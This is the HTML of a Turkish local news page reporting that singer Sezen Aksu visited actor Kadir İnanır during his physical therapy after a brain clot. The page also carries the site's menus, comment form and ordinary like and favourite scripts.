class="fas fa-caret-down"></i><strong>FRANG</strong><font class="down"><td class="text-center">52,3236</td></font><font><td class="text-center">% -0.12</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>ALTIN</strong><font class="down"><td class="text-center">5.412,39</td></font><font><td class="text-center">% -0,33</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>BITCOIN</strong><font class="down"><td class="text-center">109.970,90</td></font><font><td class="text-center">-0.03</td></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-menu1-container"><li id="menu-item-63375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li id="menu-item-58951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li id="menu-item-11008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li id="menu-item-11009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li id="menu-item-59026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li id="menu-item-58953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li id="menu-item-63418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li id="menu-item-63420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li id="menu-item-63419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li id="menu-item-63421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-63417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li id="menu-item-63448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li id="menu-item-63384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li id="menu-item-64040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://gebzepanorama.com" title="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER"><img src="https://www.gebzepanorama.com/wp-content/uploads/2023/07/Gebze_Panorama__230_60.jpg" title="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER" width="153" height="43"/></a></div><div class="menu"><div class="menu-menu1-container"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63375"><a href="https://gebzepanorama.com/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58951"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11003"><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://gebzepanorama.com/kategori/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11001"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11008"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11009"><a href="https://gebzepanorama.com/kategori/spor/">SPOR</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59026"><a href="#">DİĞER HABERLER</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58953"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://gebzepanorama.com/kategori/teknoloji/">TEKNOLOJİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://gebzepanorama.com/kategori/kultur-sanat/">KÜLTÜR SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63418"><a href="https://gebzepanorama.com/kategori/cevre/">ÇEVRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63420"><a href="https://gebzepanorama.com/kategori/yasam/">YAŞAM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63419"><a href="https://gebzepanorama.com/kategori/foto-galeri/">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63421"><a href="https://gebzepanorama.com/kategori/yerel-haberler/">YEREL HABERLER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63417"><a href="https://gebzepanorama.com/kategori/biyografi/">BİYOGRAFİ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63448"><a href="https://gebzepanorama.com/Genel/vizyondakiler/">VİZYONDAKİLER</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63384"><a href="https://gebzepanorama.com/wp-login.php">Giriş yap</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64040"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://gebzepanorama.com/evlerine-giremeyen-aksesapakli-ailelere-kaldiklari-balyanos-tesislerinde-moral-ziyareti/" title="Evlerine giremeyen Aksesapaklı ailelere kaldıkları Balyanos tesislerinde moral ziyareti"><time>16:09</time><span>Evlerine giremeyen Aksesapaklı ailelere kaldıkları Balyanos tesislerinde moral ziyareti</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/gebze-ve-daricada-2-evden-ziynet-esyasi-calan-iki-zanli-yakalandi/" title="Gebze ve Darıca&#8217;da 2 evden ziynet eşyası çalan iki zanlı yakalandı"><time>13:55</time><span>Gebze ve Darıca&#8217;da 2 evden ziynet eşyası çalan iki zanlı yakalandı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/is-insani-gultekin-senel-kobi-efor-dergisi-icin-yazdi-uretim-ve-istihdam-tesvigi-beklerken/" title="İş İnsanı Gültekin Şenel Kobi Efor Dergisi için yazdı: &#8220;Üretim ve İstihdam Teşviği Beklerken?&#8221;"><time>13:01</time><span>İş İnsanı Gültekin Şenel Kobi Efor Dergisi için yazdı: &#8220;Üretim ve İstihdam Teşviği Beklerken?&#8221;</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/gazeteci-ismet-cigit-entube-edildi/" title="Gazeteci İsmet Çiğit entübe edildi"><time>12:50</time><span>Gazeteci İsmet Çiğit entübe edildi</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/ciftci-genclerimiz-her-seyin-en-guzelini-hak-ediyor/" title="Çiftçi, “Gençlerimiz her şeyin en güzelini hak ediyor”"><time>12:11</time><span>Çiftçi, “Gençlerimiz her şeyin en güzelini hak ediyor”</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/daricada-zeytin-hasadini-protokol-yapti/" title="Darıca&#8217;da zeytin hasadını protokol yaptı!"><time>11:39</time><span>Darıca&#8217;da zeytin hasadını protokol yaptı!</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/imar-kirliligine-neden-oldu-3-yil-4-ay-hapisle-yakalandi/" title="İmar kirliliğine neden oldu 3 yıl 4 ay hapisle yakalandı"><time>11:19</time><span>İmar kirliliğine neden oldu 3 yıl 4 ay hapisle yakalandı</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/aksesapaginda-dun-gece-vakti-cokme-alarmi-yasandi-3-bina-acilen-tahliye-edildi-vali-aktas-yerinde-aciklama-yapti/" title="Aksesapağı&#8217;nda dün gece vakti çökme alarmı yaşandı. 3 bina acilen tahliye edildi. Vali Aktaş yerinde açıklama yaptı! İzleme sensörleri devrede!"><time>10:33</time><span>Aksesapağı&#8217;nda dün gece vakti çökme alarmı yaşandı. 3 bina acilen tahliye edildi. Vali Aktaş yerinde açıklama yaptı! İzleme sensörleri devrede!</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/89309-2/" title="Kocaeli İtfaiyesi, Bangladeş’te kritik rol üstlendi"><time>9:56</time><span>Kocaeli İtfaiyesi, Bangladeş’te kritik rol üstlendi</span></a></div><div class="swiper-slide"><a href="https://gebzepanorama.com/altintas-group-cumhuriyetimizin-102-yili-ve-cumhuriyet-bayramimiz-kutlu-olsun/" title="Altıntaş Group: Cumhuriyetimizin 102. Yılı ve Cumhuriyet Bayramımız kutlu olsun!&#8221;"><time>9:56</time><span>Altıntaş Group: Cumhuriyetimizin 102. Yılı ve Cumhuriyet Bayramımız kutlu olsun!&#8221;</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="yatayReklam"><img src="https://haberv8.thewpdemo.com/wp-content/themes/theHaberV8/images/1140x140.jpg" alt=</div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div id="katburc" class="anaBurclar"><div class="anaBurc"><a href="/burclar?burc=koc" title="KOÇ"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1koc.svg" alt="KOÇ BURCU" width="42" height="42"></figure><figcaption>KOÇ</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=boga" title="BOĞA"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1boga.svg" alt="BOĞA BURCU" width="42" height="42"></figure><figcaption>BOĞA</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=ikizler" title="İKİZLER"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1ikizler.svg" alt="İKİZLER BURCU" width="42" height="42"></figure><figcaption>İKİZLER</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=yengec" title="YENGEÇ"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1yengec.svg" alt="YENGEÇ BURCU" width="42" height="42"></figure><figcaption>YENGEÇ</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=aslan" title="ASLAN"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1aslan.svg" alt="ASLAN BURCU" width="42" height="42"></figure><figcaption>ASLAN</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=basak" title="BAŞAK"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1basak.svg" alt="BAŞAK BURCU" width="42" height="42"></figure><figcaption>BAŞAK</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=terazi" title="TERAZİ"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1terazi.svg" alt="TERAZİ BURCU" width="42" height="42"></figure><figcaption>TERAZİ</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=akrep" title="AKREP"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1akrep.svg" alt="AKREP BURCU" width="42" height="42"></figure><figcaption>AKREP</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=yay" title="YAY"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1yay.svg" alt="YAY BURCU" width="42" height="42"></figure><figcaption>YAY</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=oglak" title="OĞLAK"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1oglak.svg" alt="OĞLAK BURCU" width="42" height="42"></figure><figcaption>OĞLAK</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=kova" title="KOVA"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1kova.svg" alt="KOVA BURCU" width="42" height="42"></figure><figcaption>KOVA</figcaption></a></div><div class="anaBurc "><a href="/burclar?burc=balik" title="BALIK"><figure><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/astroloji/1balik.svg" alt="BALIK BURCU" width="42" height="42"></figure><figcaption>BALIK</figcaption></a></div></div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div id="magazin" class="haberDetay"><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://gebzepanorama.com">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/magazin/" rel="category tag">MAGAZİN</a>, <a href="https://gebzepanorama.com/kategori/manset/" rel="category tag">MANŞET</a></li><strong>Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret</strong><p>833 kez okundu.</p></ul><h1>Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>22 Haziran 2024 - 12:19</time></strong><a href="google-site-verification: googlef56fbdcf5db0f987.html" target="_blank" title="Google News"><img src="https://gebzepanorama.com/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News"></a></div></div><div class="temizle"></div><article><figure><img src="https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret-790x420.jpg" width="790" height="420" alt="Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret&url=https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/&media=https://gebzepanorama.com/wp-content/uploads/2024/06/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret.jpg&description=Fizik Tedavi Gören Kadir İnanır’a Minik Serçe’den Anlamlı Ziyaret" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://gebzepanorama.com/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a href="javascript:void(0);" onclick="thewpfavhaber('69840', '0')" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','69840')" class="like" title="Beğendim"><span id="konu_begen_69840">0</span><i class="fa fa-thumbs-up"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begenme','69840')" class="unlike" title="Beğenmedim"><span id="konu_begenme_69840">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><div class="konuiciReklam"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p>Kadir İnanır’ın sağlık durumu nasıl ? Bir süredir Yeditepe Üniversitesi Koşuyolu Hastanesi’nde fizik tedavi gören usta oyuncu Kadir İnanır’ı Sanatçı Sezen Aksu ziyaret etti.</p><p><img loading="lazy" decoding="async" data-lazyloaded="1" src="https://www.bsha.com.tr/wp-content/uploads/2024/06/sezen-aksu.jpeg" class="alignnone size-full wp-image-53918" alt width="900" height="900" data-sizes="(max-width: 900px) 100vw, 900px"></p><p><a href="https://www.bsha.com.tr/sezen-aksu-sokak-hayvanlarinin-uyutulmasi/">Sezen Aksu</a>‘nun ziyareti ile ilgili İnanır’ın hayat arkadaşı Jülide Kural, “Sezen’in ziyareti Kadir’e çok iyi geldi. Sezen, ‘yine geleceğim, seni yalnız bırakmam’ dedi. Tedavi sürecimiz çok iyi gidiyor. Kadir iyileşecek, biz kazanacağız” şeklinde konuştu. Kadir İnanır, mart ayında evinde rahatsızlanarak hastaneye kaldırılmış ve beyin damarına pıhtı atması nedeniyle tedavi altına alınmıştı. <strong>(BSHA- Bilim ve Sağlık Haber Ajansı)</strong></p><p>KAYNAK: <a href="https://www.bsha.com.tr/">BSHA HABER AJANSI</a></p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"> <a href="https://gebzepanorama.com/etiket/fizik-tedavi/" rel="tag">Fizik Tedavi</a><a href="https://gebzepanorama.com/etiket/hastane-ziyareti/" rel="tag">hastane ziyareti</a><a href="https://gebzepanorama.com/etiket/kadir-inanir/" rel="tag">kadir inanır</a><a href="https://gebzepanorama.com/etiket/magazin/" rel="tag">Magazin</a><a href="https://gebzepanorama.com/etiket/sezen-aksu/" rel="tag">sezen aksu</a></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam"><img src="/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://gebzepanorama.com/baskan-dogruyoldan-promosyon-tepkisi/" title="Başkan Doğruyol’dan Promosyon Tepkisi!">Başkan Doğruyol’dan Promosyon Tepkisi!</a></li><li><a href="https://gebzepanorama.com/rtukte-mehmet-danis-donemi/" title="RTÜK’te Mehmet Daniş Dönemi">RTÜK’te Mehmet Daniş Dönemi</a></li><li><a href="https://gebzepanorama.com/saglik-bakanligina-promosyon-uyarisi/" title="Sağlık Bakanlığı’na Promosyon Uyarısı">Sağlık Bakanlığı’na Promosyon Uyarısı</a></li><li><a href="https://gebzepanorama.com/emniyet-banka-promosyonu/" title="Emniyet Banka Promosyonu">Emniyet Banka Promosyonu</a></li><li><a href="https://gebzepanorama.com/ogretmen-atamasi/" title="Öğretmen Ataması">Öğretmen Ataması</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/fizik-tedavi-goren-kadir-inanira-minik-serceden-anlamli-ziyaret/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='69840' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://gebzepanorama.com/is-insani-gultekin-senel-kobi-efor-dergisi-icin-yazdi-uretim-ve-istihdam-tesvigi-beklerken/" title="İş İnsanı Gültekin Şenel Kobi Efor Dergisi için yazdı: &#8220;Üretim ve İstihdam Teşviği Beklerken?&#8221;"><strong>İş İnsanı Gültekin Şenel Kobi Efor Dergisi için yazdı: &#8220;Üretim ve İstihdam Teşviği Beklerken?&#8221;</strong><span>01</span></a></li><li><a href="https://gebzepanorama.com/ciftci-genclerimiz-her-seyin-en-guzelini-hak-ediyor/" title="Çiftçi, “Gençlerimiz her şeyin en güzelini hak ediyor”"><strong>Çiftçi, “Gençlerimiz her şeyin en güzelini hak ediyor”</strong><span>02</span></a></li><li><a href="https://gebzepanorama.com/aksesapaginda-dun-gece-vakti-cokme-alarmi-yasandi-3-bina-acilen-tahliye-edildi-vali-aktas-yerinde-aciklama-yapti/" title="Aksesapağı&#8217;nda dün gece vakti çökme alarmı yaşandı. 3 bina acilen tahliye edildi. Vali Aktaş yerinde açıklama yaptı! İzleme sensörleri devrede!"><strong>Aksesapağı&#8217;nda dün gece vakti çökme alarmı yaşandı. 3 bina acilen tahliye edildi. Vali Aktaş yerinde açıklama yaptı! İzleme sensörleri devrede!</strong><span>03</span></a></li><li><a href="https://gebzepanorama.com/89309-2/" title="Kocaeli İtfaiyesi, Bangladeş’te kritik rol üstlendi"><strong>Kocaeli İtfaiyesi, Bangladeş’te kritik rol üstlendi</strong><span>04</span></a></li><li><a href="https://gebzepanorama.com/ucakpark-bilim-merakiyla-dolup-tasiyor/" title="UçakPark, bilim merakıyla dolup taşıyor"><strong>UçakPark, bilim merakıyla dolup taşıyor</strong><span>05</span></a></li><li><a href="https://gebzepanorama.com/buyukakina-dilovasinda-gonulden-tesekkur/" title="Büyükakın&#8217;a Dilovası&#8217;nda &#8220;gönülden&#8221; teşekkür"><strong>Büyükakın&#8217;a Dilovası&#8217;nda &#8220;gönülden&#8221; teşekkür</strong><span>06</span></a></li><li><a href="https://gebzepanorama.com/ulasimpark-losemi-servisine-umut-asiladi/" title="UlaşımPark, lösemi servisine umut aşıladı"><strong>UlaşımPark, lösemi servisine umut aşıladı</strong><span>07</span></a></li><li><a href="https://gebzepanorama.com/kartepe-zirve-yolunda-hazirliklar-tamam/" title="Kartepe zirve yolunda hazırlıklar tamam"><strong>Kartepe zirve yolunda hazırlıklar tamam</strong><span>08</span></a></li></ul></div><div class="sagReklam sag2r"><img src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div></div></div></div></section><div class="temizle"></div><script>var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'0\')" title="Favorilerime Ekle">Favorilerime Ekle</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="javscript:void(0);" onclick="thewpfavhaber(\'' + post_id + '\', \'1\')" title="Favorilerimden Çıkar">Favorilerimden Çıkar</a>');}else
console.log(donen);});}</script><script>var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
